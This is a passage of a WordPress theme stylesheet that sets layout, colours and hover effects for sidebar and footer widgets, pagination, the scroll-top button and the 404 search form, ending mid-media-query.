.widget.widget_categories ul li a, 
.widget.widget_meta ul li a, 
.widget.widget_pages ul li a, 
.widget.widget_archive ul li a, 
.widget.widget_nav_menu ul li a {
    position: relative;
    padding-left: 16px;
}

.widget.widget_categories ul li a:before, 
.widget.widget_meta ul li a:before, 
.widget.widget_pages ul li a:before, 
.widget.widget_archive ul li a:before, 
.widget.widget_nav_menu ul li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    width: 4px;
    height: 4px;
    margin-top: -2px;
    border-radius: 2px;
    background-color: #acacac;
}

.widget.widget_recent_comments ul li {
    padding: 8px 0;
}

.widget.widget_recent_entries .post-date {
    font-size: 14px;
    line-height: 26px;
}

.widget.widget_archive ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover,
.widget.widget_nav_menu ul li a:hover,
.widget.widget_pages ul li a:hover,
.widget.widget_recent_entries ul li a:hover,
.widget.widget_recent_comments ul li a:hover,
.widget.widget_rss ul li a:hover {
    color: #4732d7;
}

.widget.widget_categories ul li a,
.widget.widget_meta ul li a,
.widget.widget_pages ul li a,
.widget.widget_archive ul li a,
.widget.widget_nav_menu ul li a {
    position: relative;
}

.widget.widget_categories ul li>span,
.widget.widget_archive ul li>span {
    float: right;
    display: inline-block;
    color: #5e709d;
    font-weight: 500;
    font-size: 18px;
}

.widget.widget_recent_comments>ul>li {
    margin-left: 30px;
}

.widget.widget_recent_comments>ul>li:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f4ad";
    position: absolute;
    top: 9px;
    left: -30px;
    opacity: 0.7;
}

#sidebar .widget.widget_recent_entries .post-date {
    display: block;
    font-size: 14px;
}

#sidebar .widget.widget_recent_comments .comment-author-link {
    color: #5e709d;
}

#sidebar .widget.widget_calendar caption {
    color: #4732d7;
}

.widget.widget_rss .rssSummary {
    margin: 10px 0;
}

#footer .widget.widget_pages ul li,
#footer .widget.widget_nav_menu ul li,
#footer .widget.widget_archive ul li,
#footer .widget.widget_categories ul li,
#footer .widget.widget_meta ul li,
#footer .widget.widget_recent_entries ul li,
#footer .widget.widget_recent_comments ul li,
#footer .widget.widget_rss ul li {
    border-color: #434b59;
}

#footer .widget.widget_archive ul li a, 
#footer .widget.widget_categories ul li a, 
#footer .widget.widget_meta ul li a, 
#footer .widget.widget_nav_menu ul li a, 
#footer .widget.widget_pages ul li a, 
#footer .widget.widget_recent_entries ul li a, 
#footer .widget.widget_recent_comments ul li a, 
#footer .widget.widget_rss ul li a,
#footer .widget.widget_calendar tbody {
    color: #8998c2;
}

#footer .widget.widget_archive ul li a:hover,
#footer .widget.widget_categories ul li a:hover,
#footer .widget.widget_meta ul li a:hover,
#footer .widget.widget_nav_menu ul li a:hover,
#footer .widget.widget_pages ul li a:hover,
#footer .widget.widget_recent_entries ul li a:hover,
#footer .widget.widget_recent_comments ul li a:hover,
#footer .widget.widget_rss ul li a:hover,
#footer .widget.widget_calendar a:hover {
    color: #fff;
}

/* Title Widget */

#sidebar .widget .widget-title {
    font-size: 20px;
    color: #26256c;
    margin: 0 0 25px 0;
}

#footer-widgets .widget .widget-title {
    font-size: 16px;
    margin: 18px 0 36px;
    color: #fff;
}

/* Widget: Text */

#sidebar .widget.widget_text p:last-child {
    margin-bottom: 0;
}

/* Widget Latest Posts */

.widget.widget_latest_posts li {
    margin-bottom: 40px;
}

.widget.widget_latest_posts li:first-child {
    padding-top: 0;
}

.widget.widget_latest_posts .categories {
    margin-bottom: 8px;
    display: inline-block;
}

.widget.widget_latest_posts .categories a {
    font-size: 14px;
    color: #5e709d;
}

.widget.widget_latest_posts .categories a:hover {
    color: #4732d7;
}

.widget.widget_latest_posts .thumb {
    float: left;
    height: auto;
    margin-right: 30px;
    display: inline-block;
    border-radius: 6px;
    overflow: hidden;
}

.widget.widget_latest_posts .texts {
    overflow: auto;
    margin-top: 8px;
}

.widget.widget_latest_posts .post-title {
    font-size: 16px;
    margin-bottom: 0;
}

.widget.widget_latest_posts .current .post-title a,
.widget.widget_latest_posts .post-title:hover a {
    color: #4732d7;
}

.widget.widget_latest_posts .entry-date {
    font-size: 14px;
    line-height: 26px;
}

/* Widget: Recent Entries */

.widget.widget_recent_entries ul li:first-child {
    margin-top: 0;
}

/* Widget: Nav */

.widget.widget_nav_menu>.menu-primary-menu-container>ul>li {
    margin-bottom: 5px;
}

.widget.widget_nav_menu .menu>li.current-menu-item>a,
.widget.widget_nav_menu .menu>li.current-menu-item {
    color: #4732d7;
}

/* Widget: Calendar */

.widget.widget.widget_calendar table {
    margin: 0;
}

.widget.widget.widget_calendar caption {
    font-weight: 500;
    margin-bottom: 10px;
    color: #fff;
}

.widget.widget_calendar td,
.widget.widget_calendar th {
    padding: 0;
    text-align: center;
    font-size: 16px;
    padding: 6px;
    border-color: #e7e7e7;
}

.widget.widget_calendar th {
    font-weight: 700;
    background-color: rgba(0, 0, 0, 0.05);
}

.widget.widget_calendar a,
.widget.widget_calendar tbody #today {
    color: #4732d7;
    display: block;
}

.widget.widget_calendar a:hover,
.widget.widget_calendar tbody #today:hover {
    color: #26256c;
}

#footer .widget.widget_calendar a,
#footer .widget.widget_calendar tbody #today {
    color: #fff;
}

#footer .widget.widget_calendar a:hover,
#footer .widget.widget_calendar tbody #today:hover {
    opacity: 0.7;
}

/* Widget: Information */

#sidebar .widget.widget_information ul li {
    padding: 17px 0;
    border-bottom: 1px solid #e7e7e7;
}

#sidebar .widget.widget_information ul li:last-child {
    border-bottom: none;
}

#sidebar .widget.widget_information span {
    display: inline-block;
}

#footer-widgets .widget_information {
    color: #8998c2;
}

#footer-widgets .widget_information ul li {
    margin-bottom: 8px;
}

#footer-widgets .widget_information ul li .info-title {
    display: inline-block;
    color: #fff;
}

#footer-widgets .widget_information ul li .info {
    padding-left: 5px;
    color: #83868c;
}

/* Widget: Links */

.widget.widget_links ul li {
    border: 0;
    margin-bottom: 18px;
}

.widget.widget_links ul.col2 li {
    width: 50%;
    float: left;
}

.widget.widget_links ul li a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    transition: all ease 0.3s;
    padding-bottom: 2px;
    color: #8998c2;
}

.widget.widget_links ul li a:after {
    content: "";
    width: 0;
    height: 2px;
    position: absolute;
    right: 0;
    bottom: 0;
    background-color: #4732d7;
    transition: width 0.5s cubic-bezier(0.35, 0.7, 0.35, 1) 0s;
}

.widget.widget_links ul li:hover a:after {
    width: 100%;
    left: 0;
}

.widget.widget_links ul li a .letter {
    display: inline-block;
}

/* Widget: Twitter */

.widget.widget_twitter .tweets-wrap {
    overflow: hidden;
    font-size: 16px;
    line-height: 28px;
}

.widget.widget_twitter .tweets-wrap .tweet-item {
    margin-bottom: 20px;
}

.widget.widget_twitter .authorstamp {
    position: relative;
    padding: 10px 0 0 30px;
}

.widget.widget_twitter .authorstamp:before {
    content: "\e094";
    font-family: "ElegantIcons";
    position: absolute;
    left: 0;
    top: 12px;
    color: #1c9deb;
    font-size: 20px;
}

.widget.widget_twitter .author a {
    color: #26256c;
    font-size: 17px;
}

.widget.widget_twitter .time {
    color: #5e709d;
    font-size: 14px;
    line-height: 18px;
}

#footer .widget.widget_twitter .author a {
    color: #fff;
}

#footer .widget.widget_twitter .time {
    color: #6d6c6c;
}

/* Widget Search */

#sidebar .widget.widget_search {
    padding: 0;
    border: none;
}

#sidebar .widget.widget_search:before {
    display: none;
}

.widget.widget_search .search-form {
    position: relative;
}

.widget.widget_search .search-form .search-field {
    width: 100%;
    margin: 0;
    background-color: #f1f5fd;
    border-color: #f1f5fd;
    height: 60px;
    line-height: 60px;
    padding: 26px;
}

.widget.widget_search .search-form .search-field:focus {
    border-color: #d7e3fb;
}

.widget.widget_search .search-form .search-submit {
    background-color: transparent !important;
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    border: none;
    padding: 0;
    text-indent: -9999px;
}

.widget.widget_search .search-form .search-submit svg {
    position: absolute;
    top: 5px;
    left: -5px;
    width: 100%;
    padding: 32%;
    stroke: #5e709d;
    stroke-width: 2;
    fill: none;
    transform: scaleX(-1);
}

.widget.widget_search .search-form .search-submit:hover svg {
    stroke: #26256c;
}

#footer .widget.widget_search .search-form .search-submit svg {
    stroke: #fff;
}

/* Widget Newsletter */

#footer .widget_mc4wp_form_widget .desc {
    display: block;
    text-align: left;
}

#footer .widget_mc4wp_form_widget .form-wrap {
    position: relative;
    padding-right: 0;
}

#footer .widget_mc4wp_form_widget .input-wrap input {
    background-color: #fff;
    padding: 0 70px 0 20px;
    line-height: 50px;
    border: none;
    width: 100%;
}

#footer .widget_mc4wp_form_widget .submit-wrap {
    position: absolute;
    top: 0;
    right: 10px;
    width: 50px;
    height: 50px;
    text-align: center;
}

#footer .widget_mc4wp_form_widget .submit-wrap span {
    display: none;
}

#footer .widget_mc4wp_form_widget .submit-wrap .master-button {
    background-color: transparent;
    padding: 0 0;
}

#footer .widget_mc4wp_form_widget .submit-wrap button {
    background-color: transparent !important;
    font-size: 0;
    /* Hide Text */
}

#footer .widget_mc4wp_form_widget .submit-wrap button:after {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: #4732d7;
    content: "\f1d8";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    font-size: 16px;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}

/* Widget: Socials */

.widget.widget_socials .socials .icon {
    float: left;
}

.widget.widget_socials .socials a {
    float: left;
    font-size: 16px;
    display: inline-block;
    text-align: center;
    margin-right: 18px;
    color: #26256c;
}

.widget.widget_socials .socials a:hover {
    color: #4732d7;
}

#footer-widgets .widget.widget_socials .socials a {
    color: #8998c2;
}

#footer-widgets .widget.widget_socials .socials a:hover {
    color: #fff;
}

/* Widget: Recent News Advanced  */

.widget.widget_recent_posts ul li {
    padding: 0;
    border: 0;
    padding-bottom: 3px;
    margin-bottom: 3px;
    border-bottom: 1px solid #fff;
}

.widget.widget_recent_posts .recent-news .thumb {
    width: 85px;
    overflow: hidden;
    float: left;
    margin: 8px 2px 0 0;
    border-radius: 3px;
}

.widget.widget_recent_posts .recent-news .thumb.hide {
    display: none;
}

.widget.widget_recent_posts .recent-news .thumb img {
    width: 100%;
    height: auto;
}

.widget.widget_recent_posts h3 {
    font-size: 16px;
    line-height: 24px;
    font-weight: 600;
    padding-top: 5px;
    margin: 0 0 2px;
}

.widget.widget_recent_posts h3 a {
    color: #26256c;
}

.widget.widget_recent_posts h3 a:hover {
    color: #4732d7;
}

.widget.widget_recent_posts .recent-news .texts {
    overflow: hidden;
}

.widget.widget_recent_posts .post-author {
    color: #4732d7;
    font-size: 12px;
    margin-right: 27px;
    position: relative;
    padding-left: 22px;
    text-transform: uppercase;
    display: inline-block;
    letter-spacing: 2px;
    transition: all ease 0.3s;
}

.widget.widget_recent_posts .post-author a {
    color: #4732d7;
}

.widget.widget_recent_posts .post-author:hover {
    opacity: 0.7;
}

.widget.widget_recent_posts .post-author:before {
    content: "\f007";
    font-family: "Font Awesome 5 Free";
    position: absolute;
    left: 0;
    top: 0;
}

.widget.widget_recent_posts .post-date {
    font-size: 0px;
    color: #acacac;
    font-weight: 500;
}

#footer-widgets .widget.widget_recent_posts ul li {
    border-color: #565e53;
}

#footer-widgets .widget.widget_recent_posts .recent-news .thumb {
    margin-top: 8px;
}

#footer-widgets .widget.widget_recent_posts h3 {
    font-size: 16px;
    line-height: 30px;
}

#footer-widgets .widget.widget_recent_posts h3 a {
    color: #6d6c6c;
}

#footer-widgets .widget.widget_recent_posts h3 a:hover {
    color: #fff;
}

/* Widget: Instagram & Flickr */

.widget.widget_instagram .instagram-wrap,
.widget.widget_flickr .flickr-wrap {
    margin: 0 -0.5px;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image,
.widget.widget_flickr .flickr-wrap .flickr_badge_image {
    padding: 0 0.5px !important;
    margin: 0 0 1px 0 !important;
    width: 33.333%;
    float: left;
    height: auto !important;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image img {
    width: 100%;
    height: auto;
    transition: 0.3s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a {
    position: relative;
    display: block;
    border-radius: 6px;
    overflow: hidden;
    background-color: #222;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:after,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    transition: all ease 0.3s;
}

.widget.widget_instagram .instagram-wrap .instagram_badge_image a:hover img,
.widget.widget_flickr .flickr-wrap .flickr_badge_image a:hover img {
    opacity: 0.7;
}

/* 2 columns */

.widget.widget_instagram .instagram-wrap.col2 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col2 .flickr_badge_image {
    width: 50%;
}

/* 4 columns */

.widget.widget_instagram .instagram-wrap.col4 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.col4 .flickr_badge_image {
    width: 25%;
}

/* Gutter 0 */

.widget.widget_instagram .instagram-wrap.g0,
.widget.widget_flickr .flickr-wrap.g0 {
    margin: 0;
}

.widget.widget_instagram .instagram-wrap.g0 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g0 .flickr_badge_image {
    padding: 0 !important;
    margin: 0 !important;
}

/* Gutter 5 */

.widget.widget_instagram .instagram-wrap.g5,
.widget.widget_flickr .flickr-wrap.g5 {
    margin: 0 -2.5px;
}

.widget.widget_instagram .instagram-wrap.g5 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g5 .flickr_badge_image {
    padding: 0 2.5px !important;
    margin: 0 0 5px 0 !important;
}

/* Gutter 9 */

.widget.widget_instagram .instagram-wrap.g9,
.widget.widget_flickr .flickr-wrap.g9 {
    margin: 0 -4.5px;
}

.widget.widget_instagram .instagram-wrap.g9 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g9 .flickr_badge_image {
    padding: 0 4.5px !important;
    margin: 0 0 9px 0 !important;
}

/* Gutter 12 */

.widget.widget_instagram .instagram-wrap.g12,
.widget.widget_flickr .flickr-wrap.g12 {
    margin: 0 -6px;
}

.widget.widget_instagram .instagram-wrap.g12 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g12 .flickr_badge_image {
    padding: 0 6px !important;
    margin: 0 0 12px 0 !important;
}

/* Gutter 15 */

.widget.widget_instagram .instagram-wrap.g15,
.widget.widget_flickr .flickr-wrap.g15 {
    margin: 0 -7.5px;
}

.widget.widget_instagram .instagram-wrap.g15 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g15 .flickr_badge_image {
    padding: 0 7.5px !important;
    margin: 0 0 15px 0 !important;
}

/* Gutter 30 */

.widget.widget_instagram .instagram-wrap.g30,
.widget.widget_flickr .flickr-wrap.g30 {
    margin: 0 -15px;
}

.widget.widget_instagram .instagram-wrap.g30 .instagram_badge_image,
.widget.widget_flickr .flickr-wrap.g30 .flickr_badge_image {
    padding: 0 15px !important;
    margin: 0 0 30px 0 !important;
}

.widget.widget_instagram-feed-widget #sbi_images {
    margin: -15px 0 0 -15px;
}

.widget.widget_instagram-feed-widget #sbi_images .sbi_item .sbi_photo_wrap {
    padding: 15px;
}

.widget.widget_instagram-feed-widget #sbi_images .sbi_item .sbi_photo_wrap .sbi_photo {
    border-radius: 6px;
    overflow: hidden;
}

/* Widget: Tags */

.widget.widget_tag_cloud .tagcloud:before,
.widget.widget_tag_cloud .tagcloud:after,
.widget_product_tag_cloud .tagcloud:before,
.widget_product_tag_cloud .tagcloud:after {
    display: table;
    clear: both;
    content: "";
}

.widget.widget_tag_cloud .tagcloud {
    margin: -5px -5px;
}

.widget.widget_tag_cloud .tagcloud a {
    float: left;
    display: inline-block;
    line-height: 30px;
    letter-spacing: 0.1px;
    font-weight: 500;
    padding: 5px 16px;
    background-color: #f0f2f9;
    margin: 5px;
    border-radius: 5px;
    color: #5e709d;
}

.widget.widget_tag_cloud .tagcloud a:hover {
    color: #fff;
    background-color: #4732d7;
}

#footer .widget.widget_tag_cloud .tagcloud a {
    color: #8998c2;
    background-color: rgba(255, 255, 255, 0.1);
}

#footer .widget.widget_tag_cloud .tagcloud a:hover {
    color: #fff;
    background-color: #4732d7;
}

/* Widget: Media Gallery */

.widget.widget_media_gallery .gallery-icon {
    background-color: #222;
    overflow: hidden;
}

.widget.widget_media_gallery .gallery-icon img {
    transition: 0.3s;
}

.widget.widget_media_gallery .gallery-icon:hover img {
    transform: scale(1.2) rotate(10deg);
    opacity: 0.6;
}

.cf7-widget {
    position: relative;
}

.cf7-widget .submit-wrap {
    width: 50px;
    height: 50px;
    position: absolute;
    right: 0;
    top: 0;
}

.cf7-widget .submit-wrap:after {
    z-index: 1;
    content: "\f1d8";
    font-family: "Font Awesome 5 Free";
    color: #4732d7;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    position: absolute;
    right: 0;
    top: 0;
    transition: all 0.3s ease;
}

.cf7-widget .submit-wrap:hover:after {
    transform: translate(3px, -3px);
}

.cf7-widget .submit-wrap input[type="submit"] {
    background-color: transparent;
    width: 50px;
    height: 50px;
    padding: 0;
    margin: 0;
    text-indent: -9999px;
    position: absolute;
    z-index: 2;
}

/* Widget: Banner */

.widget.widget_banner {
    background: url(../sublime/assets/img/blog-banner.png) center center;
    padding: 144px 30px;
    background-size: cover;
    border-radius: 5px;
    text-align: center;
}

.widget.widget_banner h2,
.widget.widget_banner h3,
.widget.widget_banner a {
    color: #fff;
}

.widget.widget_banner h2 {
    font-size: 26px;
    margin-bottom: 15px;
}

.widget.widget_banner h3 {
    font-size: 18px;
    line-height: 27px;
}

.widget.widget_banner .btn a {
    font-size: 15px;
    font-weight: 500;
    background-color: #4732d7;
    padding: 14px 24px;
    border-radius: 8px;
    display: inline-block;
}

.widget.widget_banner .btn a:hover {
    background-color: #18c434;
}

/* Social Icon */

.elementor-social-icons-wrapper {
    position: relative;
    padding-left: 50px;
}

.elementor-social-icons-wrapper:before {
    content: "Share";
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    color: #8998c2;
    font-size: 14px;
    font-weight: 500;
}

/* Shortcode Article */

.elementor-shortcode article {
    width: 50%;
    float: left;
}

.latest-post-selection .lps-tile-main-image {
    width: 100px;
    border-radius: 8px;
    margin-right: 20px;
}

.elementor-shortcode article .item-title-tag {
    font-size: 16px;
    line-height: 24px;
    color: #5e709d;
    font-weight: 500;
    max-width: 200px;
    float: left;
}

.elementor-shortcode article:hover .item-title-tag {
    color: #0f66dc;
}

.latest-post-selection article .read-more {
    float: left;
    font-size: 14px;
    color: #8998c2;
    transition: all ease 0.35s;
}

.latest-post-selection article .read-more:hover {
    color: #5e709d
}

.elementor-shortcode article:last-child img {
    float: right;
    margin-right: 0;
    margin-left: 20px;
}

.elementor-shortcode article:last-child .item-title-tag {
    text-align: right;
    float: right;
}

.elementor-shortcode article:last-child .read-more {
    float: right;
}

/* Info Wrap */

.info-wrap ul {
    margin: 0 0;
}

.info-wrap ul li {
    list-style: none;
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 500;
    text-align: left;
    color: #8998c2;
}

.info-wrap ul li div,
.info-wrap ul li p {
    display: inline-block;
    margin: 0 0;
}

.info-wrap ul li div {
    color: #26256c;
    min-width: 170px;
}

/* Footer Subscribe
-------------------------------------------------------------- */

.footer-subscribe {
    background-color: #eff5fb;
    text-align: center;
    padding: 140px 0;
    background-size: cover;
}

.footer-subscribe .heading {
    font-size: 28px;
    line-height: 40px;
    max-width: 700px;
    margin: 0 auto 46px;
}

.footer-subscribe .subheading {
    color: #8998c2;
    font-size: 18px;
    line-height: 27px;
    max-width: 800px;
    margin: 0 auto;
}

.footer-subscribe .text {
    color: #acacac;
    font-size: 15px;
}

.mc4wp-form .form-wrap {
    max-width: 560px;
    margin: 0 auto;
}

.footer-subscribe .mc4wp-form .form-wrap {
    margin-top: 20px;
}

.mc4wp-form .form-wrap .input-wrap {
    width: 70.477%;
    margin-right: 0.951%;
    float: left;
}

.mc4wp-form .form-wrap .input-wrap > input {
    background-color: #fff;
    border-radius: 30px;
    padding-left: 24px;
}

.mc4wp-form .form-wrap .submit-wrap {
    float: left;
    width: 28.572%;
    padding: 0;
}

.mc4wp-form .form-wrap input[type="email"] {
    width: 100%;
}

.mc4wp-form .form-wrap .submit-wrap .master-button button {
    background-color: transparent !important;
}

.form-input-gray .mc4wp-form .form-wrap .input-wrap > input { background-color: #eff5fb; }
.mc4wp-accent-1 .mc4wp-form .form-wrap .submit-wrap > button { background-color: #7d8dff; }
.mc4wp-accent-2 .mc4wp-form .form-wrap .submit-wrap > button { background-color: #ff4f5b; }

.mc4wp-accent-4 .mc4wp-form .form-wrap .submit-wrap button { background-image: linear-gradient(to right, #7d8dff 0%, #f85acb  100%)}
.mc4wp-accent-5 .mc4wp-form .form-wrap .submit-wrap > button { background-color: #8844ee; }

@media (max-width: 1023px) {
  .mc4wp-form .form-wrap .input-wrap,
  .mc4wp-form .form-wrap .submit-wrap { width: 100%; }
  .mc4wp-form .form-wrap .submit-wrap { margin-bottom: 20px; }
}

/* Footer
-------------------------------------------------------------- */

#footer {
    background-color: #121332;
    color: #cacaca;
    padding: 100px 0 50px;
    border-style: solid;
    position: relative;
}

#footer a:hover {
    color: #fff;
}

#footer-widgets .footer-grid:after,
#footer-widgets .footer-grid:before {
    display: block;
    content: "";
    clear: both;
}

#footer-widgets .widget {
    margin: 0 0 35px;
}

#footer-widgets .widget ul {
    margin: 0;
    list-style: none;
}

#footer table,
#footer th,
#footer td {
    border-color: #232649;
}

#footer select {
    border-color: transparent;
    background-color: rgba(255, 255, 255, 0.05);
    color: #fff;
}

#footer select option {
    color: #555;
}

#footer input[type="search"] {
    border-color: transparent;
    background-color: rgba(255, 255, 255, 0.05);
    color: #fff;
}

#footer input[type="search"]::placeholder {
    color: #fff;
}

#footer select:focus,
#footer input[type="search"]:focus {
    border-color: #fff;
}

/* Grid */

.footer-grid .col {
    float: left;
}

.footer-grid .span_1_of_1.col {
    float: none;
}

.footer-grid .span_1_of_2 {
    width: 50%;
}

.footer-grid .span_1_of_3 {
    width: 33.33%;
}

.footer-grid .span_1_of_4 {
    width: 25%;
}

.footer-grid .span_1_of_5 {
    width: 25%;
}

.footer-grid .span_1_of_5:first-child {
    width: 41.66%;
}

.footer-grid .span_1_of_5:last-child {
    width: 33.33%;
}

.footer-grid .w370 {
    width: 31.624%;
}

.footer-grid .w170 {
    width: 14.53%;
    margin-left: 2.564%;
}

.footer-grid .w270 {
    width: 23.077%;
    margin-left: 2.564%;
}

/* Gutter */

.footer-grid.gutter-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.footer-grid.gutter-5>.col {
    padding-left: 2.5px;
    padding-right: 2.5px;
}

.footer-grid.gutter-10 {
    margin-left: -5px;
    margin-right: -5px;
}

.footer-grid.gutter-10>.col {
    padding-left: 5px;
    padding-right: 5px;
}

.footer-grid.gutter-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.footer-grid.gutter-15>.col {
    padding-left: 7.5px;
    padding-right: 7.5px;
}

.footer-grid.gutter-20 {
    margin-left: -10px;
    margin-right: -10px;
}

.footer-grid.gutter-20>.col {
    padding-left: 10px;
    padding-right: 10px;
}

.footer-grid.gutter-25 {
    margin-left: -12.5px;
    margin-right: -12.5px;
}

.footer-grid.gutter-25>.col {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.footer-grid.gutter-30 {
    margin-left: -15px;
    margin-right: -15px;
}

.footer-grid.gutter-30>.col {
    padding-left: 15px;
    padding-right: 15px;
}

.footer-grid.gutter-35 {
    margin-left: -17.5px;
    margin-right: -17.5px;
}

.footer-grid.gutter-35>.col {
    padding-left: 17.5px;
    padding-right: 17.5px;
}

.footer-grid.gutter-40 {
    margin-left: -20px;
    margin-right: -20px;
}

.footer-grid.gutter-40>.col {
    padding-left: 20px;
    padding-right: 20px;
}

.footer-grid.gutter-45 {
    margin-left: -22.5px;
    margin-right: -22.5px;
}

.footer-grid.gutter-45>.col {
    padding-left: 22.5px;
    padding-right: 22.5px;
}

.footer-grid.gutter-50 {
    margin-left: -25px;
    margin-right: -25px;
}

.footer-grid.gutter-50>.col {
    padding-left: 25px;
    padding-right: 25px;
}

.footer-grid.gutter-60 {
    margin-left: -30px;
    margin-right: -30px;
}

.footer-grid.gutter-60>.col {
    padding-left: 30px;
    padding-right: 30px;
}

.footer-grid.gutter-70 {
    margin-left: -35px;
    margin-right: -35px;
}

.footer-grid.gutter-70>.col {
    padding-left: 35px;
    padding-right: 35px;
}

.footer-grid.gutter-80 {
    margin-left: -40px;
    margin-right: -40px;
}

.footer-grid.gutter-80>.col {
    padding-left: 40px;
    padding-right: 40px;
}

/* Bottom Bar
-------------------------------------------------------------- */

#bottom {
    font-size: 15px;
    color: #aeaeae;
    background-color: #121332;
    position: relative;
    padding: 20px 0;
    border-top: 1px solid #232649;
}

#bottom:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 1px;
    content: "";
}

#bottom .bottom-bar-inner-wrap {
    position: relative;
}

/* Bottom Styles */

/* Bottom Menu */

.bottom-bar-menu {
    float: right;
}

.bottom-bar-menu ul {
    list-style: none;
    margin: 0;
}

.bottom-bar-menu ul ul {
    display: none;
}

.bottom-bar-menu ul li {
    display: inline-block;
    padding-left: 28px;
    position: relative;
}

.bottom-bar-menu ul li:before {
    content: "";
    position: absolute;
    left: 12px;
    top: 4px;
    width: 1px;
    height: 14px;
    background-color: #8998c2;
}

.bottom-bar-menu ul li:first-child {
    padding-left: 0;
}

.bottom-bar-menu ul li:first-child:before {
    display: none;
}

.bottom-bar-menu a {
    color: #8998c2;
    font-size: 15px;
}

.bottom-bar-menu a:hover {
    color: #fff;
}

/* Bottom Copyright */

#bottom.style-1 {
    text-align: center;
}

#bottom.style-2 #copyright {
    float: left;
}

/* Scroll Top Button
-------------------------------------------------------------- */

#scroll-top {
    position: absolute;
    right: 40px;
    top: 0;
    transform: translateY(-50%);
    display: block;
    line-height: 48px;
    text-align: center;
    width: 50px;
    height: 50px;
    border-radius: 10px;
    visibility: hidden;
    opacity: 0;
    z-index: 9999;
    cursor: pointer;
    z-index: 1;
    overflow: hidden;
}

#scroll-top:after {
    content: "\f106";
    font-family: "Font Awesome 5 Free";
    color: #fff;
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    transition: all ease 0.3s;
}

#scroll-top:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #4732d7;
    z-index: -1;
    transition: all ease 0.3s;
    border-radius: 10px;
}

#scroll-top:hover:before {
    background-color: #4732d7;
}

#scroll-top.show {
    bottom: 75px;
    opacity: 1;
    visibility: visible;
}

#scroll-top:hover:after {
    animation: 1s hvr-buzz-out alternate linear infinite;
}

/* Pagination
-------------------------------------------------------------- */

.products .product {
    list-style: none;
}

.sublime-pagination,
.woocommerce-pagination,
.project-nav .sublime-pagination {
    clear: both;
    margin: 70px 0 0;
    text-align: center;
}

.woocommerce-pagination {
    margin-top: 70px;
    border: 0;
    clear: both;
    text-align: center;
}

.sublime-pagination ul,
.woocommerce-pagination .page-numbers {
    margin: 0;
}

.sublime-pagination ul li,
.woocommerce-pagination .page-numbers li {
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.sublime-pagination ul li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers {
    display: inline-block;
    font-size: 16px;
    line-height: 38px;
    width: 40px;
    height: 40px;
    border: 1px solid #e7e7e7;
    color: #acacac;
    text-align: center;
    overflow: hidden;
    transition: all ease 0.3s;
    border-radius: 20px;
}

.sublime-pagination ul li .page-numbers:hover,
.woocommerce-pagination .page-numbers li .page-numbers:hover,
.sublime-pagination ul li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current {
    border-color: #4732d7;
    color: #fff;
    background-color: #4732d7;
}

.project-nav .sublime-pagination {
    border-top: 0;
    padding-top: 0;
    margin: 80px 0 0;
}

@media only screen and (max-width: 575px) {
    .sublime-pagination,
    .woocommerce-pagination,
    .project-nav .sublime-pagination {
        text-align: left;
    }
}

/* Nothing Found & 404 Page
-------------------------------------------------------------- */

.no-results-content {
    max-width: 800px;
    margin: 0 auto;
    text-align: center;
}

.no-results-content .search-form {
    position: relative;
}

.no-results-content .text {
    display: none;
}

.no-results-content .search-form .search-field {
    padding: 12px 25px;
    margin-bottom: 0;
    height: 60px;
    width: 100%;
    border-radius: 5px;
    background-color: #eff5fb;
    border-color: #eff5fb;
}

.no-results-content .search-form .search-field:focus {
    border-color: #d7e3fb;
}

.no-results-content .search-form .search-submit {
    position: absolute;
    background-color: transparent !important;
    right: 7px;
    top: 7px;
    width: 46px;
    height: 46px;
    text-align: center;
    text-indent: -9999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.no-results-content .search-form .search-submit svg {
    position: absolute;
    width: 46%;
    top: 25%;
    left: 25%;
    transition: 0.3s;
    fill: none;
    stroke-width: 2;
    stroke: #5e709d;
}

.no-results-content .search-form .search-submit:hover svg {
    stroke: #4732d7;
}

/* Media Queries
-------------------------------------------------------------- */

@media only screen and (max-width: 1280px) {
    .nav-top-cart-wrapper,
    .second-menu-button,
    .header-button {
        margin-left: 30px;
    }
    .header-search-wrap.active input.search-field {
        width: 120px;
    }
}

@media only screen and (max-width: 1170px) {
    .elementor-shortcode article {
        text-align: center;
    }
    .latest-post-selection article img {
        text-align: center;
        float: none;
        margin: 0 0 17px !important;
    }
    .elementor-shortcode article .item-title-tag {
        max-width: 280px;
        margin: 0 auto 22px;
    }
